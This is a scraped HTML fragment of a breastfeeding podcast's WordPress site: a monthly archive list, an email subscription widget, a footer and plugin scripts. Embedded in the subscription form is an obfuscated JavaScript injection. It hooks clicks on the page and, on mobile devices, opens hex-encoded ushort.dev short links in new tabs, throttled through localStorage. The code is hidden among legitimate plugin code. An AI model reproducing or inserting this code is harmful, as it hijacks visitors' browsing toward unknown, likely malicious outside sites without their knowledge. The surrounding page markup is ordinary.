	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769912556" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>
		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
